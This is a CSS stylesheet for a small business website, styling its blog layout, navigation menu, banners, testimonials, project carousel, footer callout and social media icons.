blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border: 1px solid #ccc; border-radius: 0.55556rem; overflow: hidden; margin: 0 0 1.66667rem 0; padding: 0 1.66667rem 1.66667rem; }

.h3-box h3 { margin: 0 -1.66667rem 1.11111rem; padding: 0.66667rem 1.66667rem; line-height: auto; border: 1px solid #ccc; color: #fff; background-color: #EEEEEE; }

.h3-box > *:last-child { margin-bottom: 0; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.content p > a.button:only-child, .additional-content-area p > a.button:only-child { margin-bottom: 0; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1.11111rem; }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe, .noframe.left, .left.picframe, .left.innerframe { width: auto; max-width: 50%; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe, .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.66667rem; float: right; }
  .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.66667rem; float: left; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; }
  .hopscotch { position: absolute; height: 100%; width: 48%; top: 0; overflow: hidden; margin: 0; }
  .hopscotch.left { left: 0; }
  .hopscotch.right { right: 0; }
  .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #EC1C24; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #66090c; background: #c51017; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #950d12; }

.paged-results a.page-notselected:hover { color: #fff; background: #c51017; border: 1px solid #66090c; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
.blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.blog-page.content .content-sub-text { padding: 0.83333rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .blog-page.content .content-sub-text { padding: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 2.22222rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 2.22222rem 0.83333rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 4.44444rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 2.22222rem 2.22222rem 0 2.22222rem; } }

.blog-page { padding-bottom: 0; color: #5A5A5A; font-size: 18px; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto 1.66667rem; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #d21219; }

.blog-page a .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 0.83333rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page a .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page a:hover .preview-image img, .blog-page a:focus .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .article-preview { color: #EC1C24; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: #fefefe; font-size: 1.22222rem; font-weight: 700; line-height: 1.4; margin: 0 0 0.55556rem; }

.blog-page .article-snippet { color: #fefefe; font-size: 18px; }

.blog-page .main-article .article-heading { border-bottom: 0.16667rem solid #EC1C24; width: 100%; max-width: 20.27778rem; padding-bottom: 0.27778rem; margin-bottom: 0.55556rem !important; }

.blog-page .article-wrap:not(.main-article) .article-heading { color: #1A1A1A; text-align: center; font-size: 1.11111rem; }

.blog-page .article-wrap:not(.main-article) .article-snippet { color: #5A5A5A; font-size: 1rem; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: rgba(0, 0, 0, 0.7); color: #EC1C24; }
  .blog-page .main-article .article-preview { padding: 1.11111rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: rgba(0, 0, 0, 0.7); width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1.33333rem; }
  .blog-page .main-article .article-heading { font-size: 1.66667rem; margin: 0; } }

.blog-nav-menu { margin: 0 auto 1.66667rem; font-size: 1.22222rem; font-weight: normal; }

.blog-nav-menu.row { margin-right: -0.13889rem !important; margin-left: -0.13889rem !important; }

.blog-nav-menu > * { margin-bottom: 0.27778rem; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.13889rem; padding-left: 0.13889rem; min-width: 0; }

.blog-nav-menu a { text-decoration: none; color: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; background-color: #EEEEEE; }

.blog-nav-menu a:hover, .blog-nav-menu a:focus { background-color: #cacaca; color: #000; }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 1.33333rem; } }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu > .small-12 { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.blog-search { position: relative; margin-right: 0; }

.blog-search input { height: 3.05556rem; padding-right: 3.05556rem; font-size: 18px; background: #EEEEEE; border: none; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 0; color: #5A5A5A; }

.blog-search input::-webkit-input-placeholder { color: #5A5A5A; opacity: 1; }

.blog-search input:-moz-placeholder { /* Firefox 18- */ color: #5A5A5A; opacity: 1; }

.blog-search input::-moz-placeholder { /* Firefox 19+ */ color: #5A5A5A; opacity: 1; }

.blog-search input:-ms-input-placeholder { color: #5A5A5A; opacity: 1; }

.blog-search input select.form_select[data-selected=""] { color: #5A5A5A; opacity: 1; }

.blog-search #Search { position: relative; width: 100%; margin-right: 0; }

.blog-search .search-button { position: absolute; top: 0; right: 0; font-family: 'Material Icons'; font-size: 1.66667rem; line-height: 1; background-color: #EEEEEE; color: #5A5A5A; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; padding: 0 1rem; cursor: pointer; }

.blog-search .search-button:hover, .blog-search .search-button:focus { background-color: #cacaca; color: #000; }

.blog-article-nav hr { margin: 0.83333rem 0; border-top: 0.05556rem solid #707070; }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #5A5A5A; text-align: center; width: 100%; }

.blog-pagination li { display: inline-block; }

.blog-pagination a { background-color: #EEEEEE; color: #707070; font-size: 1.11111rem; font-weight: 600; padding: 0.16667rem 0.44444rem; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: #cacaca; color: #EC1C24; }

.blog-pagination a.active { background-color: transparent; color: #EC1C24; }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; } }

.post-wrap { margin: 0 0 1.66667rem; border-bottom: 1px solid #cacaca; }

.post-info { margin: 0 0 0.83333rem; font-size: 0.88889rem; }

.post-image { margin: 0 0 1.66667rem; }

.post-text { margin: 0 0 1.66667rem; }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #EC1C24; font-size: 0.88889rem; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #d21219; }

.sidebar-heading { margin: 0 0 1.11111rem; padding: 0.27778rem 0; font-size: 1.22222rem; font-weight: 700; font-family: "Open Sans", sans-serif; color: #000; border-bottom: 0.16667rem solid #EC1C24; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1.33333rem; } }

.trending-snippet { color: #5A5A5A; }

.sidebar-archives-wrap select { background-color: #EEEEEE; border: 0.11111rem solid #707070; color: #5A5A5A; }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.55556rem; margin-bottom: 1.11111rem; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { ul.trending-list { margin-left: -0.55556rem; margin-right: -0.55556rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 33.33%; flex: 0 0 33.33%; }
  ul.trending-list .trending-image + * { margin-left: 1.11111rem; } }

ul.blog-categories { margin: 0 0 1.11111rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.22222rem 0; border-bottom: 1px solid #EC1C24; }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

header.page-header .logo { margin: 0 0 1.11111rem; }

header.page-header .pre-header { background-color: #1A1A1A; padding: 0.55556rem; margin-bottom: 1.11111rem; }

header.page-header .pre-header a { text-decoration: none; }

header.page-header .pre-header .contact .phone-message { padding-right: 0.55556rem; }

header.page-header .pre-header .contact i.material-icons { -webkit-transform: scaleX(-1); transform: scaleX(-1); }

header.page-header .pre-header .contact .phone-message, header.page-header .pre-header .contact .phone { color: #EC1C24; font-size: 1rem; font-weight: 700; display: inline-block; }

header.page-header.is-stuck { -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1); box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1); }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0 0 1.11111rem; } }

@media print, screen and (min-width: 64em) { header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0 0 0; }
  header.page-header .pre-header { margin-bottom: 0; }
  header.page-header .pre-header .contact .phone-message, header.page-header .pre-header .contact .phone { font-size: 1.22222rem; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; text-align: center; color: #fefefe; background-color: #fff; background-image: url("/images/banner-bg.jpg"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.banner.full-width-banner::before, .banner.full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner br { display: none; }

.banner.full-width-banner .banner-heading { margin: 0 1.11111rem 0.55556rem 1.11111rem; color: inherit; font-family: "Open Sans", sans-serif; font-size: 1.66667rem; font-weight: bold; text-shadow: 0 4px 6px rgba(0, 0, 0, 0.9); }

.banner.full-width-banner .banner-pre-heading { padding-top: 1.11111rem; }

.banner.full-width-banner .banner-message, .banner.full-width-banner .banner-pre-heading { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: inherit; font-size: 1.11111rem; font-weight: normal; text-shadow: 0 4px 6px rgba(0, 0, 0, 0.9); }

.banner.full-width-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; }

.banner.full-width-banner a.button { font-size: 1rem; }

.banner.full-width-banner a.button.hollow { text-shadow: 0 4px 6px rgba(0, 0, 0, 0.9); }

.banner.full-width-banner a.button.hollow:hover, .banner.full-width-banner a.button.hollow:focus { text-shadow: none; }

@media print, screen and (min-width: 40em) { .banner.full-width-banner { background-image: url("/images/banner-bg.jpg"); }
  .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading { margin: 0 1.11111rem 0.55556rem 1.11111rem; font-size: 2.22222rem; }
  .banner.full-width-banner .banner-message, .banner.full-width-banner .banner-pre-heading { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.22222rem; }
  .banner.full-width-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner { text-align: left; padding-bottom: 7.77778rem; }
  .banner.full-width-banner a.button { font-size: 1.11111rem; min-width: 24.5rem; }
  .banner.full-width-banner .banner-pre-heading { font-size: 1.66667rem; margin: 7.22222rem 0 1.11111rem 0; }
  .banner.full-width-banner .banner-heading { margin: 1.11111rem 0 1.11111rem 0; font-size: 2.77778rem; }
  .banner.full-width-banner .banner-message { margin: 0 0 1.66667rem 0; font-size: 1.33333rem; }
  .banner.full-width-banner .button { margin: 0.55556rem 0; } }

.breadcrumbs { background: #fefefe; padding: 0.55556rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.55556rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #EC1C24; -ms-flex-pack: distribute; justify-content: space-around; }

.title-bar a { color: #fefefe; }

.title-bar a:hover, .title-bar a:focus { color: rgba(254, 254, 254, 0.25); }

.title-bar button::after { background: #fefefe; -webkit-box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; }

.title-bar button:hover::after { background: rgba(254, 254, 254, 0.25); -webkit-box-shadow: 0 7px 0 rgba(254, 254, 254, 0.25), 0 14px 0 rgba(254, 254, 254, 0.25); box-shadow: 0 7px 0 rgba(254, 254, 254, 0.25), 0 14px 0 rgba(254, 254, 254, 0.25); }

.top-bar { position: relative; z-index: 20; background: #fff; display: block; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #fff; }

.top-bar ul.menu li { background: #fff; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { position: relative; height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #1A1A1A; text-align: center; text-decoration: none; }

.top-bar ul.menu li a:hover { background: white; }

.top-bar ul.menu li a:focus { z-index: 1000; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { height: auto; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

.top-bar svg { display: none; }

@media print, screen and (min-width: 64em) { .top-bar { height: 100%; }
  .top-bar svg { display: block; margin: 0 auto 1.11111rem; }
  .top-bar .row.collapse, .top-bar .top-bar-left { height: 100%; }
  .top-bar .top-bar-left > ul { height: 100%; }
  .top-bar .top-bar-left > ul > li > a { padding: 1.11111rem 0 2.22222rem; font-size: 1.33333rem; }
  .top-bar ul.menu-top .is-submenu-item:hover a, .top-bar ul.menu-top .is-submenu-item:focus a, .top-bar ul.menu-top .is-submenu-item.active a { background-color: #EC1C24 !important; color: #fefefe !important; }
  .top-bar .top-bar-left > ul > li.active { position: relative; background-color: rgba(90, 90, 90, 0.1); }
  .top-bar .top-bar-left > ul > li.active::after { content: ''; bottom: 0 !important; left: 0; right: 0; width: 100%; margin: auto; height: 0.66667rem !important; position: absolute; background-color: #EC1C24; }
  .top-bar .top-bar-left > ul > li.active > a { background: transparent !important; }
  .top-bar .top-bar-left > ul > li:hover, .top-bar .top-bar-left > ul > li:focus { position: relative; background-color: rgba(90, 90, 90, 0.1); }
  .top-bar .top-bar-left > ul > li:hover a, .top-bar .top-bar-left > ul > li:focus a { background: transparent !important; color: #EC1C24 !important; }
  .top-bar .top-bar-left > ul > li:hover svg, .top-bar .top-bar-left > ul > li:hover svg g, .top-bar .top-bar-left > ul > li:hover svg > path, .top-bar .top-bar-left > ul > li:focus svg, .top-bar .top-bar-left > ul > li:focus svg g, .top-bar .top-bar-left > ul > li:focus svg > path { stroke: #EC1C24 !important; fill: #EC1C24 !important; }
  .top-bar .top-bar-left > ul > li:hover::after, .top-bar .top-bar-left > ul > li:focus::after { content: ''; bottom: 0 !important; left: 0; right: 0; width: 100%; margin: auto; height: 0.66667rem !important; position: absolute; background-color: #EC1C24; }
  .top-bar ul.menu .submenu { height: auto; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .top-bar .has-submenu.is-dropdown-submenu-parent.is-active > a, .top-bar .has-submenu.is-dropdown-submenu-parent.active > a { color: #EC1C24; }
  .top-bar .has-submenu.is-dropdown-submenu-parent.is-active > a svg, .top-bar .has-submenu.is-dropdown-submenu-parent.is-active > a svg g, .top-bar .has-submenu.is-dropdown-submenu-parent.is-active > a svg path, .top-bar .has-submenu.is-dropdown-submenu-parent.active > a svg, .top-bar .has-submenu.is-dropdown-submenu-parent.active > a svg g, .top-bar .has-submenu.is-dropdown-submenu-parent.active > a svg path { stroke: #EC1C24 !important; fill: #EC1C24 !important; }
  .top-bar ul.menu-top > li:last-child > a::after { content: ""; display: block; height: 100%; position: absolute; top: 0%; right: 0; border-left: 1px solid transparent; border-right: 1px solid #EC1C24; -webkit-transition: all .1s ease; transition: all .1s ease; }
  .top-bar ul.menu-top > li > a { position: relative; }
  .top-bar ul.menu-top > li > a::before { content: ""; display: block; height: 100%; position: absolute; top: 0%; left: -1px; border-left: 1px solid transparent; border-right: 1px solid #EC1C24; -webkit-transition: all .1s ease; transition: all .1s ease; } }

/*======================================= Testimonials =======================================*/
.footer-callout .section-testimonial { position: relative; padding: 1.11111rem 0; background-color: transparent; text-align: center; }

.footer-callout .section-testimonial img { padding: 0 0 1.11111rem; }

.footer-callout .section-testimonial .heading { margin: 0 0 0.27778rem 0; color: #fff; font-size: 2.38889rem; font-family: 'Teko', sans-serif; text-transform: uppercase; font-weight: 700; }

.footer-callout .section-testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; }

.footer-callout .section-testimonial blockquote q { color: #fff; font-size: 1rem; font-weight: normal; font-style: normal; }

.footer-callout .section-testimonial cite { margin-top: 0.77778rem; color: #fff; font-size: 1rem; font-weight: 700; font-style: normal; }

@media print, screen and (min-width: 40em) { .footer-callout .section-testimonial { padding: 1.11111rem 0; }
  .footer-callout .section-testimonial .heading { margin: 0 0 0.27778rem 0; font-size: 2.38889rem; } }

@media print, screen and (min-width: 64em) { .footer-callout .section-testimonial { padding: 3.33333rem 0; }
  .footer-callout .section-testimonial img { padding: 0 0 1.38889rem; }
  .footer-callout .section-testimonial .heading { margin: 0 0 0.27778rem 0; }
  .footer-callout .section-testimonial blockquote q { font-size: 1.33333rem; width: 100%; max-width: 53.72222rem; margin: 0 auto 1.11111rem; }
  .footer-callout .section-testimonial cite { font-size: 1.33333rem; } }

/*======================================= Callout Parent =======================================*/
.callout-parent { position: relative; text-align: center; padding: 0.77778rem 0; }

.callout-parent .columns:not(:last-of-type) { padding: 0 0 2.22222rem; }

.callout-parent a { text-decoration: none; }

.callout-parent a .svg-wrapper { margin-bottom: 0.55556rem; }

.callout-parent a circle { -webkit-transition: .3s; transition: .3s; }

.callout-parent a:hover svg circle, .callout-parent a:focus svg circle { fill: #EC1C24; }

.callout-parent a:hover svg path, .callout-parent a:hover svg rect, .callout-parent a:focus svg path, .callout-parent a:focus svg rect { fill: #fefefe; }

.callout-parent a .heading { font-size: 1.11111rem; font-weight: 600; color: #1A1A1A; }

.callout-parent a p { font-size: 1rem; color: #5A5A5A; width: 100%; max-width: 15.55556rem; margin: 0 auto; }

.callout-parent h1, .callout-parent .sub-banner #sub-banner-container > *, .sub-banner .callout-parent #sub-banner-container > * { text-transform: uppercase; font-weight: 700; }

@media print, screen and (min-width: 40em) { .callout-parent { padding: 1.11111rem 0; } }

@media print, screen and (min-width: 64em) { .callout-parent { padding: 2.22222rem 0; }
  .callout-parent h1, .callout-parent .sub-banner #sub-banner-container > *, .sub-banner .callout-parent #sub-banner-container > * { font-size: 2.38889rem; } }

.featured-projects { background-color: #2b2b2b; color: #fefefe; padding: 1.11111rem 0; }

.featured-projects .tns-nav, .featured-projects .tns-nav + button { display: none; }

.featured-projects .article-preview { text-align: center; margin: auto; max-width: 350px; }

.featured-projects .heading { color: #fefefe; font-size: 1.66667rem; text-align: center; margin-bottom: 1.66667rem; font-family: "Teko", "Open Sans", sans-serif; font-weight: 500; text-transform: uppercase; }

.featured-projects .article-heading { color: #fefefe; font-size: 1.22222rem; text-transform: uppercase; text-align: center; margin: auto; max-width: 350px; -webkit-transition: .3s; transition: .3s; }

.featured-projects .article-snippet { color: #fefefe; font-size: 1rem; text-align: center; margin: auto; -webkit-transition: .3s; transition: .3s; }

.featured-projects .article-image { min-height: 300px; max-width: 350px; overflow: hidden; position: relative; margin: auto; margin-bottom: 1.66667rem; }

.featured-projects .article-image img { position: absolute; top: 0; left: 50%; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); width: 100%; min-height: 100%; }

.featured-projects .tns-item a { width: auto; height: auto; text-decoration: none; }

.featured-projects .tns-item a:hover .article-heading, .featured-projects .tns-item a:hover .article-snippet, .featured-projects .tns-item a:focus .article-heading, .featured-projects .tns-item a:focus .article-snippet { color: #EC1C24; }

.featured-projects .tns-outer { position: relative; }

.featured-projects .tns-outer .tns-controls button { position: absolute; top: 45%; z-index: 5; color: transparent; width: 50px; height: 50px; overflow: hidden; background-color: #EC1C24; border-radius: 100px; -webkit-transition: .3s; transition: .3s; -webkit-box-shadow: 0.22222rem 0.22222rem 0.83333rem rgba(0, 0, 0, 0.75); box-shadow: 0.22222rem 0.22222rem 0.83333rem rgba(0, 0, 0, 0.75); }

.featured-projects .tns-outer .tns-controls button:hover, .featured-projects .tns-outer .tns-controls button:focus { background-color: #c51017; }

.featured-projects .tns-outer .tns-controls button::before { content: "\e5cb"; font-size: 2.22222rem; font-family: 'Material Icons'; color: #fefefe; z-index: 10; position: relative; left: 0.11111rem; top: 0.05556rem; }

.featured-projects .tns-outer .tns-controls button[data-controls="prev"] { right: calc(100% - 50px); }

.featured-projects .tns-outer .tns-controls button[data-controls="next"] { left: calc(100% - 50px); -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.featured-projects .tns-outer .tns-controls button[data-controls="next"]::before { left: 0.22222rem; }

.featured-projects .tns-outer .tns-controls:hover, .featured-projects .tns-outer .tns-controls:focus { background-color: #ad0e15; }

@media print, screen and (min-width: 64em) { .featured-projects { padding: 3.33333rem 0; }
  .featured-projects .article-image, .featured-projects .article-preview { max-width: unset; }
  .featured-projects .heading { font-size: 2.44444rem; }
  .featured-projects .tns-outer .tns-controls button[data-controls="prev"] { right: calc(100% + 30px); }
  .featured-projects .tns-outer .tns-controls button[data-controls="next"] { left: calc(100% + 30px); } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 0; background-color: #61080c; text-align: center; background-image: url("/images/footer-callout-bg.jpg"); background-size: cover; background-position: center; }

.footer-callout .lower { background-color: rgba(0, 0, 0, 0.5); }

.footer-callout .lower .row { padding: 1.11111rem; }

.footer-callout .lower .row .columns { border: 0.16667rem solid #EC1C24; padding: 0.55556rem; }

.footer-callout .lower .heading { margin: 1.66667rem 0 1.11111rem 0; color: #fff; font-size: 1.33333rem; font-weight: 600; font-family: 'Teko', sans-serif; text-transform: uppercase; }

.footer-callout .lower a.button svg { display: none; }

.footer-callout .lower .button-container { text-align: center; }

.footer-callout .lower .button-container .button { margin: 0 0 1.66667rem; }

@media print, screen and (min-width: 40em) { .footer-callout .lower .row { padding: 2.22222rem 1.11111rem; }
  .footer-callout .lower .row .columns { padding: 0.55556rem 1.11111rem; }
  .footer-callout .lower .heading { margin: 2.22222rem 0 1.11111rem 0; font-size: 1.77778rem; }
  .footer-callout .lower .button-container .button { margin: 0 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .footer-callout .lower .row .columns { padding: 0.55556rem 1.66667rem; }
  .footer-callout .lower .heading { margin: 1.11111rem auto 0.83333rem; font-size: 2.22222rem; width: 100%; max-width: 39.66667rem; }
  .footer-callout .lower .button-container .button { margin: 0 0 1.66667rem 0; }
  .footer-callout .lower a.button { font-size: 1.11111rem; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #fefefe; background-color: transparent; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: rgba(38, 38, 38, 0); }

.social-links .google-plus, .social-links.icon-colors a.google-plus { background: transparent; padding: 0; vertical-align: middle; }

.social-links .google-plus:hover, .social-links.icon-colors a.google-plus:hover { background: transparent; -webkit-box-shadow: none; box-shadow: none; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

